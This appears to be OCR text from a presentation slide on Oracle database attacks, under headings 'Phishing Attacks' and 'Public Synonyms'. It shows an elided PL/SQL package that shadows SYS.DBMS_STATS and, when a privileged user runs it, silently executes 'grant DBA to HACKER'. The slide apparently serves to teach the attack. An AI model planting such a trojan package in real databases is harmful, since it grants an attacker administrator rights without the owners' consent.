 Phishing Attacks
Public Synonyms
CREATE PACKAGE HACKER.DBMS_STATS AUTHID CURRENT_USER
...
PROCEDURE GATHER_TABLE_STATS ...
...
END;
/
CREATE PACKAGE BODY HACKER.DBMS_STATS AS
..
PROCEDURE GATHER_TABLE_STATS(...) AS
BEGIN
EXECUTE IMMEDIATE 'grant DBA to HACKER';
SYS.DBMS_STATS.GATHER_TABLE_STATS (...);
END;
..
END;
/
Rodrigo Jorg...
zoom